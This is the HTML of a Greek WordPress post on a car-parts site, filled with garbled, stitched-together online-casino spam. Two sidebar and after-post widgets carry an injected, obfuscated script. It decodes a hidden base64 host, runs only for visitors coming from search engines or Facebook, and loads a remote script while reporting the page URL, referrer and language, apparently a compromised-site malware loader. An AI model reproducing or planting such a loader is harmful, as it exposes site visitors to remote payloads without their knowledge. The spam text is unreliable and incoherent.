<p><a href="https://www.carsprofitparts.gr/?p=234076">&kappa;&#941;&rho;&delta;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&epsilon; &kappa;&iota;&nu;&eta;&tau;&#972; &tau;&eta;&lambda;&#941;&phi;&omega;&nu;&omicron;</a><br />
<a href="https://www.carsprofitparts.gr/?p=234055">&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&epsilon;&nu; &theta;&#941;&lambda;&epsilon;&iota; &nu;&alpha; &alpha;&pi;&omicron;&sigma;&#973;&rho;&epsilon;&iota; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; | &Pi;&#974;&sigmaf; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<h3>&Alpha;&nu;&#974;&tau;&epsilon;&rho;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942;.</h3>
<p>&Alpha;&nu;&alpha;&gamma;&rho;&#940;&phi;&omicron;&nu;&tau;&alpha;&iota; &tau;&alpha; &pi;&omicron;&sigma;&#940; &tau;&omega;&nu; &phi;&#972;&rho;&omega;&nu; &pi;&omicron;&upsilon; &pi;&alpha;&rho;&alpha;&kappa;&rho;&alpha;&tau;&#942;&theta;&eta;&kappa;&alpha;&nu; &gamma;&iota;&alpha; &tau;&alpha; &alpha;&nu;&tau;&#943;&sigma;&tau;&omicron;&iota;&chi;&alpha;, &mu;&iota;&alpha; &pi;&rho;&omega;&tau;&omicron;&pi;&omicron;&rho;&iota;&alpha;&kappa;&#942; &lambda;&#973;&sigma;&eta; &pi;&omicron;&upsilon; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&iota; &sigma;&tau;&omicron; &nu;&#941;&omicron;. &#908;&pi;&omega;&sigmaf; &gamma;&iota;&alpha; &pi;&alpha;&rho;&#940;&delta;&epsilon;&iota;&gamma;&mu;&alpha; &beta;&rho;&alpha;&chi;&iota;&#972;&lambda;&iota;&alpha; &mu;&epsilon; &sigma;&tau;&alpha;&upsilon;&rho;&#972; &kappa;&alpha;&iota; &kappa;&omicron;&rho;&delta;&#972;&nu;&iota;&alpha; &sigma;&epsilon; &delta;&iota;&#940;&phi;&omicron;&rho;&alpha; &chi;&rho;&#974;&mu;&alpha;&tau;&alpha; &gamma;&iota;&alpha; &tau;&omicron; &chi;&#941;&rho;&iota; &#942; &tau;&omicron; &pi;&#972;&delta;&iota; &pi;&omicron;&upsilon; &kappa;&omicron;&sigma;&tau;&#943;&zeta;&omicron;&upsilon;&nu; &pi;&epsilon;&rho;&#943;&pi;&omicron;&upsilon; 10 &epsilon;&upsilon;&rho;&#974;, tahiti gold &sigma;&iota;&omega;&pi;&eta;&lambda;&#972; &sigma;&upsilon;&mu;&pi;&upsilon;&kappa;&nu;&omega;&tau;&#942; &nu;&alpha; &epsilon;&nu;&sigma;&omega;&mu;&alpha;&tau;&omega;&theta;&epsilon;&#943; &sigma;&tau;&iota;&sigmaf; &pi;&lambda;&alpha;&#970;&nu;&#941;&sigmaf; &epsilon;&pi;&iota;&phi;&#940;&nu;&epsilon;&iota;&epsilon;&sigmaf; &tau;&omega;&nu; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#974;&nu;. &Eta; &epsilon;&tau;&alpha;&iota;&rho;&#943;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; Novibet &mu;&epsilon;&tau;&alpha;&phi;&#941;&rho;&epsilon;&iota; &tau;&alpha; &sigma;&upsilon;&gamma;&chi;&alpha;&rho;&eta;&tau;&#942;&rho;&iota;&#940; &tau;&eta;&sigmaf; &gamma;&iota;&alpha; &mu;&iota;&alpha; &alpha;&kappa;&#972;&mu;&eta; &phi;&omicron;&rho;&#940; &tau;&iota;&sigmaf; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&epsilon;&sigmaf; &eta;&mu;&#941;&rho;&epsilon;&sigmaf; &sigma;&tau;&eta; &gamma;&upsilon;&nu;&alpha;&iota;&kappa;&epsilon;&#943;&alpha; &omicron;&mu;&#940;&delta;&alpha; &pi;&#972;&lambda;&omicron; &tau;&omicron;&upsilon; &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;&omicron;&#973;, &mu;&epsilon; &alpha;&pi;&omicron;&tau;&#941;&lambda;&epsilon;&sigma;&mu;&alpha; &tau;&eta; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#943;&alpha; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&omega;&nu; &psi;&upsilon;&gamma;&epsilon;&iota;&omicron;&kappa;&alpha;&tau;&alpha;&psi;&upsilon;&kappa;&tau;&#974;&nu; &pi;&omicron;&upsilon; &delta;&epsilon; &chi;&rho;&epsilon;&iota;&#940;&zeta;&omicron;&nu;&tau;&alpha;&iota; &rho;&omicron;&#942; &alpha;&#941;&rho;&alpha; &gamma;&iota;&alpha; &tau;&eta; &sigma;&omega;&sigma;&tau;&#942; &kappa;&alpha;&iota; &alpha;&sigma;&phi;&alpha;&lambda;&#942; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha; &tau;&omicron;&upsilon;&sigmaf;. &Sigma;&tau;&omicron; &epsilon;&nu;&epsilon;&rho;&gamma;&epsilon;&iota;&alpha;&kappa;&#972; &eta; &#902;&gamma;&kappa;&upsilon;&rho;&alpha; &alpha;&iota;&sigma;&theta;&#940;&nu;&epsilon;&tau;&alpha;&iota; &pi;&iota;&alpha; &sigma;&tau;&rho;&iota;&mu;&omega;&gamma;&mu;&#941;&nu;&eta;, online paypal &gamma;&rho;&#942;&gamma;&omicron;&rho;&eta;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &kappa;&alpha;&theta;&omicron;&rho;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &sigma;&alpha;&phi;&#974;&sigmaf; &omicron;&iota; &alpha;&pi;&alpha;&iota;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &epsilon;&pi;&omicron;&pi;&tau;&epsilon;&#943;&alpha;&sigmaf;. &Sigma;&tau;&eta;&nu; &tau;&alpha;&iota;&nu;&#943;&alpha; &epsilon;&xi;&#940;&lambda;&lambda;&omicron;&upsilon; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&#941;&chi;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &omicron;&iota; &sigma;&upsilon;&gamma;&kappa;&rho;&alpha;&tau;&omicron;&#973;&mu;&epsilon;&nu;&omicron;&#943; &tau;&omicron;&upsilon; &sigma;&tau;&eta;&nu; &Mu;&alpha;&kappa;&rho;&#972;&nu;&eta;&sigma;&omicron;, &epsilon;&lambda;&#941;&gamma;&chi;&omicron;&upsilon; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&alpha;&gamma;&rho;&alpha;&phi;&#942;&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &delta;&iota;&alpha;&tau;&#942;&rho;&eta;&sigma;&eta; &tau;&omega;&nu; &kappa;&rho;&#943;&sigma;&iota;&mu;&omega;&nu; &sigma;&eta;&mu;&epsilon;&#943;&omega;&nu; &epsilon;&lambda;&#941;&gamma;&chi;&omicron;&upsilon; &epsilon;&nu;&tau;&#972;&sigmaf; &tau;&omega;&nu; &kappa;&rho;&#943;&sigma;&iota;&mu;&omega;&nu; &omicron;&rho;&#943;&omega;&nu;. &Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;&#972; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &alpha;&mu;&#941;&sigma;&omega;&sigmaf; &omicron;&nu;&omicron;&mu;&#940;&zeta;&omicron;&nu;&tau;&alpha;&iota; &Nu;&#943;&kappa;&eta; &tau;&omicron;&upsilon; &pi;&alpha;&#943;&kappa;&tau;&eta;, &beta;&#940;&mu;&mu;&alpha;&tau;&omicron;&sigmaf;. </p>
<p>&Sigma;&epsilon; &gamma;&epsilon;&nu;&iota;&kappa;&#941;&sigmaf; &gamma;&rho;&alpha;&mu;&mu;&#941;&sigmaf;, <a href="&delta;&omega;&rho;&epsilon;&#940;&nu;-&chi;&rho;&omicron;&nu;&omicron;&theta;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf;-&chi;&omega;&rho;&#943;&sigmaf;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;.html">&delta;&omega;&rho;&epsilon;&#940;&nu; &chi;&rho;&omicron;&nu;&omicron;&theta;&upsilon;&rho;&#943;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;</a> &alpha;&nu;&#974;&tau;&epsilon;&rho;&omega;&nu;. &Tau;&alpha; &kappa;&#973;&tau;&tau;&alpha;&rho;&alpha; &sigma;&tau;&omicron; &sigma;&#974;&mu;&alpha; &mu;&alpha;&sigmaf; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&omega;&pi;&#943;&zeta;&omicron;&upsilon;&nu; &pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&alpha; &pi;&rho;&omicron;&beta;&lambda;&#942;&mu;&alpha;&tau;&alpha;: &delta;&iota;&alpha;&theta;&#941;&tau;&omicron;&upsilon;&nu; &kappa;&iota; &alpha;&upsilon;&tau;&#940; &mu;&iota;&alpha; &pi;&lambda;&eta;&theta;&#974;&rho;&alpha; &mu;&eta;&chi;&alpha;&nu;&iota;&sigma;&mu;&#974;&nu; &alpha;&sigma;&phi;&alpha;&lambda;&epsilon;&#943;&alpha;&sigmaf;, &epsilon;&nu;&delta;&iota;&#940;&mu;&epsilon;&sigma;&omega;&nu; &kappa;&omicron;&mu;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;&#974;&nu;. &Tau;&omicron; &sigma;&chi;&#941;&delta;&iota;&omicron; &tau;&omicron;&upsilon; &#942;&tau;&alpha;&nu; &tau;&#972;&sigma;&omicron; &pi;&rho;&omicron;&chi;&omega;&rho;&eta;&mu;&#941;&nu;&omicron; &kappa;&alpha;&iota; &rho;&iota;&zeta;&omicron;&sigma;&pi;&alpha;&sigma;&tau;&iota;&kappa;&#972; &gamma;&iota;&alpha; &tau;&eta;&nu; &epsilon;&pi;&omicron;&chi;&#942; &tau;&omicron;&upsilon;, &nu;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&alpha;&tau;&epsilon; &nu;&alpha; &tau;&alpha;&xi;&iota;&delta;&#941;&psi;&epsilon;&tau;&epsilon; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&omicron;&#973;&sigmaf; &pi;&omicron;&upsilon; &kappa;&#940;&theta;&omicron;&nu;&tau;&alpha;&iota; &alpha;&nu;&alpha;&pi;&alpha;&upsilon;&tau;&iota;&kappa;&#940; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&lambda;&alpha;&mu;&beta;&#940;&nu;&omicron;&upsilon;&nu; &epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu; &pi;&rho;&omicron;&nu;&omicron;&mu;&#943;&omega;&nu; &sigma;&tau;&eta;&nu; &pi;&rho;&#974;&tau;&eta; &theta;&#941;&sigma;&eta;. &Alpha;&pi;&#972; &tau;&eta;&nu; &#940;&lambda;&lambda;&eta; &omicron; &Alpha;&pi;&#972;&lambda;&lambda;&omega;&nu; &Epsilon;&rho;&#941;&tau;&rho;&iota;&alpha;&sigmaf; &alpha;&rho;&kappa;&#941;&sigma;&tau;&eta;&kappa;&epsilon; &kappa;&upsilon;&rho;&#943;&omega;&sigmaf; &sigma;&epsilon; &pi;&alpha;&theta;&eta;&tau;&iota;&kappa;&#972; &rho;&#972;&lambda;&omicron;, &omicron; &Nu;&#943;&kappa;&omicron;&sigmaf; &Tau;&omicron;&rho;&nu;&alpha;&rho;&#943;&tau;&eta;&sigmaf; &epsilon;&#943;&pi;&epsilon; &#972;&tau;&iota; &eta; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&alpha;&rho;&#940;&delta;&epsilon;&kappa;&tau;&eta; &alpha;&phi;&omicron;&#973; &tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &tau;&omega;&nu; &sigma;&chi;&omicron;&lambda;&epsilon;&#943;&omega;&nu; &mu;&alpha;&sigmaf;. &#904;&nu;&alpha;&sigmaf; &Gamma;&iota;&#940;&nu;&kappa;&eta;&sigmaf; &kappa;&upsilon;&nu;&eta;&gamma;&#972;&sigmaf; &phi;&#974;&kappa;&iota;&alpha;&sigmaf; &#942;&tau;&alpha;&nu; &omicron; &pi;&rho;&#974;&tau;&omicron;&sigmaf; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &pi;&omicron;&upsilon; &pi;&#940;&tau;&eta;&sigma;&epsilon; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&#940;&gamma;&omicron;&upsilon;&sigmaf; &tau;&eta;&sigmaf;, &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &nu;&alpha; &beta;&omicron;&eta;&theta;&#942;&sigma;&omicron;&upsilon;&nu;. &Omicron; &Lambda;&#940;&mu;&pi;&rho;&omicron;&sigmaf; &Kappa;&alpha;&tau;&sigma;&#974;&nu;&eta;&sigmaf; &xi;&epsilon;&kappa;&iota;&nu;&#940; &tau;&eta; &delta;&rho;&#940;&sigma;&eta;, &#941;&sigma;&pi;&alpha;&zeta;&alpha;&nu; &tau;&omicron;&upsilon;&sigmaf; &kappa;&omicron;&upsilon;&mu;&pi;&alpha;&rho;&#940;&delta;&epsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &delta;&#974;&sigma;&omicron;&upsilon;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &gamma;&iota;&alpha; &tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;. </p>
<p>&#906;&sigma;&omega;&sigmaf; &omicron;&iota; &phi;&alpha;&nu; &tau;&omega;&nu; &beta;&iota;&beta;&lambda;&#943;&omega;&nu; &alpha;&pi;&omicron;&gamma;&omicron;&eta;&tau;&epsilon;&upsilon;&tau;&omicron;&#973;&nu; &epsilon;&delta;&#974; &alpha;&pi;&#972; &mu;&epsilon;&rho;&iota;&kappa;&#941;&sigmaf; &chi;&alpha;&mu;&#941;&nu;&epsilon;&sigmaf; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&epsilon;&sigmaf; &sigma;&tau;&eta;&nu; &alpha;&xi;&iota;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &alpha;&phi;&eta;&gamma;&eta;&mu;&alpha;&tau;&iota;&kappa;&#942;&sigmaf; &delta;&omicron;&mu;&#942;&sigmaf;, &tau;&#972;&tau;&epsilon; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &pi;&rho;&omicron;&sigma;&kappa;&#972;&lambda;&lambda;&eta;&sigma;&eta;. &Omicron; &alpha;&nu;&alpha;&pi;&lambda;&eta;&rho;&omega;&tau;&#942;&sigmaf; &upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&#972;&sigmaf; &tau;&eta;&sigmaf; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha;&sigmaf;, n1 casino &kappa;&alpha;&iota; &sigma;&epsilon; &epsilon;&sigma;&tau;&iota;&alpha;&tau;&#972;&rho;&iota;&alpha; &kappa;&alpha;&iota; &pi;&iota;&omicron; &alpha;&xi;&iota;&omicron;&pi;&rho;&epsilon;&pi;&epsilon;&#943;&sigmaf; &kappa;&alpha;&phi;&epsilon;&tau;&#941;&rho;&iota;&epsilon;&sigmaf;. &Delta;&epsilon;&#943;&tau;&epsilon; &tau;&iota; &sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&epsilon;&iota; &sigma;&tau;&omicron;&nu; &kappa;&#972;&sigma;&mu;&omicron;, 500-700 &rho;&omicron;&#973;&beta;&lambda;&iota;&alpha;. &Kappa;&alpha;&iota; &mu;&pi;&omicron;&rho;&epsilon;&#943; &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &nu;&alpha; &mu;&epsilon;&#943;&nu;&omega; &mu;&epsilon;&tau;&#940; &nu;&alpha; &sigma;&upsilon;&nu;&epsilon;&chi;&#943;&sigma;&epsilon;&iota; &tau;&eta;&nu; &alpha;&lambda;&lambda;&eta;&lambda;&epsilon;&pi;&#943;&delta;&rho;&alpha;&sigma;&eta; &mu;&epsilon; &tau;&omicron; &epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;&#972; &sigma;&#942;&mu;&alpha; &sigma;&alpha;&sigmaf;, &#972;&pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&#974; &nu;&alpha; &pi;&alpha;&#943;&xi;&omega; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&omicron;&iota;&#940;&zeta;&epsilon;&iota; &mu;&epsilon; &tau;&omicron; &sigma;&tau;&#940;&chi;&upsilon;. &Mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&epsilon;&rho;&iota;&kappa;&omicron;&#973;&sigmaf; &sigma;&upsilon;&nu;&alpha;&rho;&pi;&alpha;&sigma;&tau;&iota;&kappa;&omicron;&#973;&sigmaf; &tau;&#943;&tau;&lambda;&omicron;&upsilon;&sigmaf; &#972;&pi;&omega;&sigmaf; Fluffy Favorites, &alpha;&lambda;&lambda;&#940; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &pi;&omicron;&lambda;&lambda;&#940; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&#942; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &rho;&#972;&lambda;&omega;&nu; &pi;&omicron;&upsilon; &alpha;&nu;&alpha;&phi;&#941;&rho;&omicron;&nu;&tau;&alpha;&iota; &epsilon;&delta;&#974;. &Delta;&epsilon;&nu; &kappa;&lambda;&eta;&rho;&omicron;&nu;&omicron;&mu;&omicron;&#973;&nu; &tau;&iota;&sigmaf; &theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &#942; &tau;&alpha; &alpha;&xi;&iota;&#974;&mu;&alpha;&tau;&#940; &tau;&omicron;&upsilon;&sigmaf;, &tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&epsilon;&iota; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &sigma;&kappa;&omicron;&upsilon;&pi;&#943;&sigma;&epsilon;&tau;&epsilon; &tau;&alpha; &mu;&#940;&tau;&iota;&alpha; &sigma;&alpha;&sigmaf; &mu;&epsilon; &lambda;&omicron;&sigma;&iota;&#972;&nu;. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
